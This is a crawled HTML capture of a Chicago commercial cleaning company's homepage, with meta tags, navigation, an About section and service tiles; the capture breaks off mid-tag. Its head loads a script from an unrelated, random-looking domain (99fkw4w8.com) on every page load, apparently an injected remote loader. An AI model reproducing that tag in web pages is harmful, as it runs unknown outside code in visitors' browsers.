

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jpscommercialcleaning.com/
body_size: 12458
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2F1.jpeg&amp;w=640&amp;q=90 640w, /_next/image?url=%2F1.jpeg&amp;w=750&amp;q=90 750w, /_next/image?url=%2F1.jpeg&amp;w=828&amp;q=90 828w, /_next/image?url=%2F1.jpeg&amp;w=1080&amp;q=90 1080w, /_next/image?url=%2F1.jpeg&amp;w=1200&amp;q=90 1200w, /_next/image?url=%2F1.jpeg&amp;w=1920&amp;q=90 1920w, /_next/image?url=%2F1.jpeg&amp;w=2048&amp;q=90 2048w, /_next/image?url=%2F1.jpeg&amp;w=3840&amp;q=90 3840w" imageSizes="100vw"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2F2.jpeg&amp;w=384&amp;q=75 384w, /_next/image?url=%2F2.jpeg&amp;w=640&amp;q=75 640w, /_next/image?url=%2F2.jpeg&amp;w=750&amp;q=75 750w, /_next/image?url=%2F2.jpeg&amp;w=828&amp;q=75 828w, /_next/image?url=%2F2.jpeg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2F2.jpeg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2F2.jpeg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2F2.jpeg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2F2.jpeg&amp;w=3840&amp;q=75 3840w" imageSizes="(max-width: 768px) 100vw, 50vw"/><link rel="stylesheet" href="/_next/static/css/64e024f90ec968ff.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-d5b2454836c87321.js"/><script src="/_next/static/chunks/4bd1b696-45127d3a99c03939.js" async=""></script><script src="/_next/static/chunks/1517-9fe537f2ee839ba9.js" async=""></script><script src="/_next/static/chunks/main-app-d682c6c2092475fd.js" async=""></script><script src="/_next/static/chunks/e37a0b60-0958e6073d3a81a8.js" async=""></script><script src="/_next/static/chunks/4307-7660e73c1b770b9b.js" async=""></script><script src="/_next/static/chunks/5565-bf0f7b4158a58a05.js" async=""></script><script src="/_next/static/chunks/371-e4de8c620ed29323.js" async=""></script><script src="/_next/static/chunks/4113-e02967616b6af09d.js" async=""></script><script src="/_next/static/chunks/app/layout-0356696d42aedad9.js" async=""></script><script src="/_next/static/chunks/8267-65381b9913cdd07a.js" async=""></script><script src="/_next/static/chunks/app/page-6cce1d43b04bbae3.js" async=""></script><meta name="next-size-adjust" content=""/><title>Top Commercial Cleaning &amp; Janitorial Services Chicago and DuPage County </title><meta name="description" content="Professional commercial, office, &amp; industrial cleaning company serving in Lombard, Oak Brook, Addison, Downers Grove, and Elmhurst"/><meta name="author" content="JPS Commercial Cleaning"/><meta name="keywords" content="commercial cleaning services, commercial cleaning, commercial cleaning services near me, commercial cleaning near me, commercial cleaning companies near me"/><meta name="robots" content="index, follow"/><meta property="og:title" content="Top Commercial Cleaning &amp; Janitorial Services Chicago and DuPage County "/><meta property="og:description" content="Professional commercial, office, &amp; industrial cleaning company serving in Lombard, Oak Brook, Addison, Downers Grove, and Elmhurst"/><meta property="og:url" content="https://jpscommercialcleaning.com"/><meta property="og:site_name" content="Top Commercial Cleaning &amp; Janitorial Services Chicago and DuPage County "/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://jpscommercialcleaning.com/1.jpeg"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image:alt" content="Top Commercial Cleaning &amp; Janitorial Services Chicago and DuPage County "/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@jpscleaning"/><meta name="twitter:title" content="Top Commercial Cleaning &amp; Janitorial Services Chicago and DuPage County "/><meta name="twitter:description" content="Professional commercial, office, &amp; industrial cleaning company serving in Lombard, Oak Brook, Addison, Downers Grove, and Elmhurst"/><meta name="twitter:image" content="https://jpscommercialcleaning.com/1.jpeg"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__variable_5cfdac __variable_9a8899 antialiased relative"><header class="
    w-full z-20 
    transition-all duration-300 ease-in-out
    relative
    
  "><div class="bg-blue-900 text-white py-3 transition-all duration-300 "><div class="container mx-auto px-6 flex flex-wrap md:flex-nowrap justify-between items-center gap-6"><div class="flex items-center space-x-8"><div class="flex items-center space-x-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-phone w-4 h-4 text-blue-300"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg><a href="tel:6307247846" class="text-sm hover:text-blue-300 transition-colors">6307247846</a></div><div class="flex items-center space-x-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-mail w-4 h-4 text-blue-300"><rect width="20" height="16" x="2" y="4" rx="2"></rect><path d="m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7"></path></svg><a href="/cdn-cgi/l/email-protection#fe97909891be948e8d9d9193939b8c9d979f929d929b9f90979099d09d9193" class="text-sm hover:text-blue-300 transition-colors"><span class="__cf_email__" data-cfemail="0960676f664963797a6a6664646c7b6a6068656a656c686760676e276a6664">[email&#160;protected]</span></a></div></div><div class="flex items-center space-x-8"><button type="button" id="radix-:Rj5b:" aria-haspopup="menu" aria-expanded="false" data-state="closed" class="flex items-center space-x-2 cursor-pointer focus:outline-none"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-map-pin w-4 h-4 text-blue-300"><path d="M20 10c0 4.993-5.539 10.193-7.399 11.799a1 1 0 0 1-1.202 0C9.539 20.193 4 14.993 4 10a8 8 0 0 1 16 0"></path><circle cx="12" cy="10" r="3"></circle></svg><span class="text-sm">Service Area</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-3 h-3 text-blue-300 transition-transform duration-200"><path d="m6 9 6 6 6-6"></path></svg></button></div></div></div><nav class="
    bg-white 
    transition-shadow duration-300 ease-in-out
    
  "><div class="container mx-auto px-6"><div class="flex justify-between items-center py-4"><div class="flex items-center"><a href="/"><img alt="JPS Commercial Cleaning Logo" loading="lazy" width="170" height="100" decoding="async" data-nimg="1" class="object-contain" style="color:transparent" srcSet="/_next/image?url=%2FJPS_Commercial_Cleaning_Logo.format-jpeg.jpegquality-100.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=%2FJPS_Commercial_Cleaning_Logo.format-jpeg.jpegquality-100.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2FJPS_Commercial_Cleaning_Logo.format-jpeg.jpegquality-100.jpg&amp;w=384&amp;q=75"/></a></div><div class="hidden md:flex items-center space-x-8"><a class="text-gray-700 hover:text-blue-600 transition-colors px-2 py-1" href="/">Home</a><button type="button" id="radix-:Rqd5b:" aria-haspopup="menu" aria-expanded="false" data-state="closed" class="flex items-center space-x-2 text-gray-700 hover:text-blue-600 transition-colors focus:outline-none px-2 py-1"><span>Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-4 h-4 ml-1"><path d="m6 9 6 6 6-6"></path></svg></button><button type="button" id="radix-:R1ad5b:" aria-haspopup="menu" aria-expanded="false" data-state="closed" class="flex items-center space-x-2 text-gray-700 hover:text-blue-600 transition-colors focus:outline-none px-2 py-1"><span>Industries</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-4 h-4 ml-1"><path d="m6 9 6 6 6-6"></path></svg></button><button type="button" id="radix-:R1qd5b:" aria-haspopup="menu" aria-expanded="false" data-state="closed" class="flex items-center space-x-2 text-gray-700 hover:text-blue-600 transition-colors focus:outline-none px-2 py-1"><span>Pricing</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-4 h-4 ml-1"><path d="m6 9 6 6 6-6"></path></svg></button><button type="button" id="radix-:R2ad5b:" aria-haspopup="menu" aria-expanded="false" data-state="closed" class="flex items-center space-x-2 text-gray-700 hover:text-blue-600 transition-colors focus:outline-none px-2 py-1"><span>About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-4 h-4 ml-1"><path d="m6 9 6 6 6-6"></path></svg></button><a class="block bg-blue-900 text-white px-8 py-2.5 rounded-md hover:bg-blue-800 transition-colors text-center ml-4" href="/#get-quote">Get Quote</a></div><button type="button" class="md:hidden text-gray-700 p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-menu w-6 h-6"><line x1="4" x2="20" y1="12" y2="12"></line><line x1="4" x2="20" y1="6" y2="6"></line><line x1="4" x2="20" y1="18" y2="18"></line></svg></button></div></div></nav></header><main><!--$--><div class="relative min-h-[600px] w-full overflow-hidden"><div class="absolute inset-0"><img alt="Cleaning Service" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2F1.jpeg&amp;w=640&amp;q=90 640w, /_next/image?url=%2F1.jpeg&amp;w=750&amp;q=90 750w, /_next/image?url=%2F1.jpeg&amp;w=828&amp;q=90 828w, /_next/image?url=%2F1.jpeg&amp;w=1080&amp;q=90 1080w, /_next/image?url=%2F1.jpeg&amp;w=1200&amp;q=90 1200w, /_next/image?url=%2F1.jpeg&amp;w=1920&amp;q=90 1920w, /_next/image?url=%2F1.jpeg&amp;w=2048&amp;q=90 2048w, /_next/image?url=%2F1.jpeg&amp;w=3840&amp;q=90 3840w" src="/_next/image?url=%2F1.jpeg&amp;w=3840&amp;q=90"/><div class="absolute inset-0 bg-blue-600/70"></div></div><div class="absolute" style="top:20px;left:20px"><svg width="24" height="24" viewBox="0 0 24 24" fill="white" class="animate-pulse opacity-60"><path d="M12 0 L14 9 L23 12 L14 14 L12 23 L10 14 L0 12 L10 9z"></path></svg></div><div class="absolute" style="top:40px;right:32px"><svg width="16" height="16" viewBox="0 0 24 24" fill="white" class="animate-pulse opacity-60"><path d="M12 0 L14 9 L23 12 L14 14 L12 23 L10 14 L0 12 L10 9z"></path></svg></div><div class="absolute" style="bottom:32px;left:33.333333%"><svg width="20" height="20" viewBox="0 0 24 24" fill="white" class="animate-pulse opacity-60"><path d="M12 0 L14 9 L23 12 L14 14 L12 23 L10 14 L0 12 L10 9z"></path></svg></div><div class="absolute" style="top:25%;right:25%"><svg width="18" height="18" viewBox="0 0 24 24" fill="white" class="animate-pulse opacity-60"><path d="M12 0 L14 9 L23 12 L14 14 L12 23 L10 14 L0 12 L10 9z"></path></svg></div><div class="relative container mx-auto px-4 h-full flex flex-col items-center justify-center text-center text-white py-20"><h1 class="text-4xl md:text-5xl lg:text-6xl font-bold mb-6 leading-tight max-w-4xl">Commercial Cleaning Company in Chicago and Janitorial services</h1><p class="text-xl md:text-2xl mb-12 opacity-90">YOUR FACILITY&#x27;S PROFESSIONAL IMAGE IS OUR BUSINESS</p><button class="group bg-transparent hover:bg-white text-white hover:text-blue-600 border-2 border-white rounded-full px-8 py-3 transition-all duration-300 flex items-center space-x-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-file-text w-5 h-5"><path d="M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z"></path><path d="M14 2v4a2 2 0 0 0 2 2h4"></path><path d="M10 9H8"></path><path d="M16 13H8"></path><path d="M16 17H8"></path></svg><span class="font-semibold">Get a quote</span></button></div></div><!--/$--><!--$--><section class="py-16 px-4 md:px-8"><div class="container mx-auto"><div class="grid grid-cols-1 md:grid-cols-2 gap-8 lg:gap-16 items-center"><div class="relative h-[500px] overflow-hidden rounded-lg"><img alt="JPS Commercial Cleaning Service" decoding="async" data-nimg="fill" class="object-cover transform hover:scale-105 transition-transform duration-500" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 100vw, 50vw" srcSet="/_next/image?url=%2F2.jpeg&amp;w=384&amp;q=75 384w, /_next/image?url=%2F2.jpeg&amp;w=640&amp;q=75 640w, /_next/image?url=%2F2.jpeg&amp;w=750&amp;q=75 750w, /_next/image?url=%2F2.jpeg&amp;w=828&amp;q=75 828w, /_next/image?url=%2F2.jpeg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2F2.jpeg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2F2.jpeg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2F2.jpeg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2F2.jpeg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2F2.jpeg&amp;w=3840&amp;q=75"/><div class="absolute inset-0 bg-gradient-to-t from-black/10 to-transparent"></div></div><div class="space-y-6"><div class="space-y-4"><h3 class="text-blue-700 font-medium">About Us</h3><h2 class="text-3xl md:text-4xl font-bold text-gray-900 leading-tight">PROFESSIONAL CLEANING SERVICE AND JANITORIAL SERVICES IN CHICAGO &amp; CHICAGOLAND SUBURBS</h2><div class="space-y-4 text-gray-600"><p>JPS Commercial Cleaning is a family-owned business and has been providing superior Professional Cleaning Service &amp; Janitorial services for over 5 years. Built on honesty, reliability, and exceptional service, our company is proud to have forged strong, long-lasting relationships with numerous organizations.</p></div><p class="text-gray-600">JPS Commercial Cleaning offers a variety of specialized<!-- --> <a class="text-blue-600 hover:underline" href="page/services/">cleaning</a>, <a class="text-blue-600 hover:underline" href="page/services/">janitorial and maintenance services</a>, <a class="text-blue-600 hover:underline" href="page/services/">our business</a> designed to your facility&#x27;s needs and budget. An uncompromising commitment to customer service is the foundation of</p><a class="inline-flex items-center space-x-2 bg-blue-700 text-white px-6 py-3 rounded hover:bg-blue-800 transition-colors group" href="/page/about-us"><span>Read More</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right w-4 h-4 transform group-hover:translate-x-1 transition-transform"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg></a></div></div></div></div></section><!--/$--><!--$--><section class="py-16 px-4 bg-gradient-to-br from-teal-50 via-white to-teal-50 relative" style="opacity:0"><div class="container mx-auto"><h2 class="text-center text-3xl md:text-4xl font-bold text-gray-900 max-w-4xl mx-auto leading-tight mb-12" style="opacity:0;transform:translateY(50px)">PROFESSIONAL CLEANING SERVICE | COMMERCIAL JANITORIAL SERVICES</h2><div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6"><div style="opacity:0;transform:translateY(50px)"><div class="relative h-[300px] overflow-hidden rounded-lg cursor-pointer"><img alt="Banks and Other Professional Buildings" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw" srcSet="/_next/image?url=%2Fapi%2Fimage%2F1739316610740-bigstock-Marble-Interior-Of-A-Luxury-Lo-28.max-1500x1500.jpg&amp;w=256&amp;q=75 256w, /_next/image?url=%2Fapi%2Fimage%2F1739316610740-bigstock-Marble-Interior-Of-A-Luxury-Lo-28.max-1500x1500.jpg&amp;w=384&amp;q=75 384w, /_next/image?url=%2Fapi%2Fimage%2F1739316610740-bigstock-Marble-Interior-Of-A-Luxury-Lo-28.max-1500x1500.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fimage%2F1739316610740-bigstock-Marble-Interior-Of-A-Luxury-Lo-28.max-1500x1500.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fimage%2F1739316610740-bigstock-Marble-Interior-Of-A-Luxury-Lo-28.max-1500x1500.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fimage%2F1739316610740-bigstock-Marble-Interior-Of-A-Luxury-Lo-28.max-1500x1500.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fimage%2F1739316610740-bigstock-Marble-Interior-Of-A-Luxury-Lo-28.max-1500x1500.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fimage%2F1739316610740-bigstock-Marble-Interior-Of-A-Luxury-Lo-28.max-1500x1500.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fimage%2F1739316610740-bigstock-Marble-Interior-Of-A-Luxury-Lo-28.max-1500x1500.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fimage%2F1739316610740-bigstock-Marble-Interior-Of-A-Luxury-Lo-28.max-1500x1500.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fimage%2F1739316610740-bigstock-Marble-Interior-Of-A-Luxury-Lo-28.max-1500x1500.jpg&amp;w=3840&amp;q=75"/><div class="absolute inset-0 bg-gradient-to-t from-teal-900/95 via-teal-800/30 to-transparent"><div class="absolute bottom-0 left-0 right-0 p-6"><h4 class="text-yellow-400 text-xl font-medium">Banks and Other Professional Buildings</h4></div></div></div></div><div style="opacity:0;transform:translateY(50px)"><div class="relative h-[300px] overflow-hidden rounded-lg cursor-pointer"><img alt="Commercial Janitorial Services" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw" srcSet="/_next/image?url=%2Fapi%2Fimage%2F1739311416304-why-hire-a-cleaning-company-scaled-1.jpg&amp;w=256&amp;q=75 256w, /_next/image?url=%2Fapi%2Fimage%2F1739311416304-why-hire-a-cleaning-company-scaled-1.jpg&amp;w=384&amp;q=75 384w, /_next/image?url=%2Fapi%2Fimage%2F1739311416304-why-hire-a-cleaning-company-scaled-1.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fimage%2F1739311416304-why-hire-a-cleaning-company-scaled-1.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fimage%2F1739311416304-why-hire-a-cleaning-company-scaled-1.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fimage%2F1739311416304-why-hire-a-cleaning-company-scaled-1.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fimage%2F1739311416304-why-hire-a-cleaning-company-scaled-1.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fimage%2F1739311416304-why-hire-a-cleaning-company-scaled-1.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fimage%2F1739311416304-why-hire-a-cleaning-company-scaled-1.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fimage%2F1739311416304-why-hire-a-cleaning-company-scaled-1.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fimage%2F1739311416304-why-hire-a-cleaning-company-scaled-1.jpg&amp;w=3840&amp;q=75"/><div class="absolute inset-0 bg-gradient-to-t from-teal-900/95 via-teal-800/30 to-transparent"><div class="absolute bottom-0 left-0 right-0 p-6"><h4 class="text-yellow-400 text-xl font-medium">Commercial Janitorial Services</h4></div></div></div></div><div style="opacity:0;transform:translateY(50px)"><div class="relative h-[300px] overflow-hidden rounded-lg cursor-pointer"><img alt="Office Buildings" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw" srcSet="/_next/image?url=%2Fapi%2Fimage%2F1739313042532-images%20(4).jpeg&amp;w=256&amp;q=75 256w, /_next/image?url=%2Fapi%2Fimage%2F1739313042532-images%20(4).jpeg&amp;w=384&amp;q=75 384w, /_next/image?url=%2Fapi%2Fimage%2F1739313042532-images%20(4).jpeg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fimage%2F1739313042532-images%20(4).jpeg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fimage%2F1739313042532-images%20(4).jpeg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fimage%2F1739313042532-images%20(4).jpeg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fimage%2F1739313042532-images%20(4).jpeg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fimage%2F1739313042532-images%20(4).jpeg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fimage%2F1739313042532-images%20(4).jpeg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fimage%2F1739313042532-images%20(4).jpeg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fimage%2F1739313042532-images%20(4).jpeg&amp;w=3840&amp;q=75"/><div class="absolute inset-0 bg-gradient-to-t from-teal-900/95 via-teal-800/30 to-transparent"><div class="absolute bottom-0 left-0 right-0 p-6"><h4 class="text-yellow-400 text-xl font-medium">Office Buildings</h4></div></div></div></div><div style="opacity:0;transform:translateY(50px)"><div class="relative h-[300px] overflow-hidden rounded-lg cursor-pointer"><img alt="Office Cleaning Services" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw" srcSet="/_next/image?url=%2Fapi%2Fimage%2F1740007884444-empty-business-office-equipped-with-modern-tools-to-serve-a-corporation-in-a-high-end--SBI-350600694_optimized_2000.jpg&amp;w=256&amp;q=75 256w, /_next/image?url=%2Fapi%2Fimage%2F1740007884444-empty-business-office-equipped-with-modern-tools-to-serve-a-corporation-in-a-high-end--SBI-350600694_optimized_2000.jpg&amp;w=384&amp;q=75 384w, /_next/image?url=%2Fapi%2Fimage%2F1740007884444-empty-business-office-equipped-with-modern-tools-to-serve-a-corporation-in-a-high-end--SBI-350600694_optimized_2000.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fimage%2F1740007884444-empty-business-office-equipped-with-modern-tools-to-serve-a-corporation-in-a-high-end--SBI-350600694_optimized_2000.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fimage%2F1740007884444-empty-business-office-equipped-with-modern-tools-to-serve-a-corporation-in-a-high-end--SBI-350600694_optimized_2000.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fimage%2F1740007884444-empty-business-office-equipped-with-modern-tools-to-serve-a-corporation-in-a-high-end--SBI-350600694_optimized_2000.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fimage%2F1740007884444-empty-business-office-equipped-with-modern-tools-to-serve-a-corporation-in-a-high-end--SBI-350600694_optimized_2000.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fimage%2F1740007884444-empty-business-office-equipped-with-modern-tools-to-serve-a-corporation-in-a-high-end--SBI-350600694_optimized_2000.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fimage%2F1740007884444-empty-business-office-equipped-with-modern-tools-to-serve-a-corporation-in-a-high-end--SBI-350600694_optimized_2000.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fimage%2F1740007884444-empty-business-office-equipped-with-modern-tools-to-serve-a-corporation-in-a-high-end--SBI-350600694_optimized_2000.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fimage%2F1740007884444-empty-business-office-equipped-with-modern-tools-to-serve-a-corporation-in-a-high-end--SBI-350600694_optimized_2000.jpg&amp;w=3840&amp;q=75"/><div class="absolute inset-0 bg-gradient-to-t from-teal-900/95 via-teal-800/30 to-transparent"><div class="absolute bottom-0 left-0 right-0 p-6"><h4 class="text-yellow-400 text-xl font-medium">Office Cleaning Services</h4></div></div></div></div><div style="opacity:0;transform:translateY(50px)"><div class="relative h-[300px] overflow-hidden rounded-lg cursor-pointer"><img alt="Places of Worship" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw" srcSet="/_next/image?url=%2Fapi%2Fimage%2F1739460280683-bigstock-Asian-Girl-Praying-With-Comput-43.max-1500x1500%20(1).jpg&amp;w=256&amp;q=75 256w, /_next/image?url=%2Fapi%2Fimage%2F1739460280683-bigstock-Asian-Girl-Praying-With-Comput-43.max-1500x1500%20(1).jpg&amp;w=384&amp;q=75 384w, /_next/image?url=%2Fapi%2Fimage%2F1739460280683-bigstock-Asian-Girl-Praying-With-Comput-43.max-1500x1500%20(1).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fimage%2F1739460280683-bigstock-Asian-Girl-Praying-With-Comput-43.max-1500x1500%20(1).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fimage%2F1739460280683-bigstock-Asian-Girl-Praying-With-Comput-43.max-1500x1500%20(1).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fimage%2F1739460280683-bigstock-Asian-Girl-Praying-With-Comput-43.max-1500x1500%20(1).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fimage%2F1739460280683-bigstock-Asian-Girl-Praying-With-Comput-43.max-1500x1500%20(1).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fimage%2F1739460280683-bigstock-Asian-Girl-Praying-With-Comput-43.max-1500x1500%20(1).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fimage%2F1739460280683-bigstock-Asian-Girl-Praying-With-Comput-43.max-1500x1500%20(1).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fimage%2F1739460280683-bigstock-Asian-Girl-Praying-With-Comput-43.max-1500x1500%20(1).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fimage%2F1739460280683-bigstock-Asian-Girl-Praying-With-Comput-43.max-1500x1500%20(1).jpg&amp;w=3840&amp;q=75"/><div class="absolute inset-0 bg-gradient-to-t from-teal-900/95 via-teal-800/30 to-transparent"><div class="absolute bottom-0 left-0 right-0 p-6"><h4 class="text-yellow-400 text-xl font-medium">Places of Worship</h4></div></div></div></div></div></div></section><!--/$--><!--$--><div class="w-full bg-green-700 py-12 relative overflow-hidden"><div class="absolute top-4 right-4"><div class="text-white opacity-60"><span class="inline-block transform rotate-45">✦</span><span class="inline-block ml-2 transform -rotate-12">✦</span></div></div><div class="container mx-auto px-4"><div class="flex flex-col lg:flex-row items-center gap-8 max-w-6xl mx-auto"><div class="w-full lg:w-1/2 relative"><div class="rounded-lg overflow-hidden aspect-video relative"><img alt="Professional cleaning staff in uniform" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 100vw, 50vw" srcSet="/_next/image?url=%2FStaffSection.jpeg&amp;w=384&amp;q=75 384w, /_next/image?url=%2FStaffSection.jpeg&amp;w=640&amp;q=75 640w, /_next/image?url=%2FStaffSection.jpeg&amp;w=750&amp;q=75 750w, /_next/image?url=%2FStaffSection.jpeg&amp;w=828&amp;q=75 828w, /_next/image?url=%2FStaffSection.jpeg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2FStaffSection.jpeg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2FStaffSection.jpeg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2FStaffSection.jpeg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2FStaffSection.jpeg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2FStaffSection.jpeg&amp;w=3840&amp;q=75"/></div></div><div class="w-full lg:w-1/2"><h2 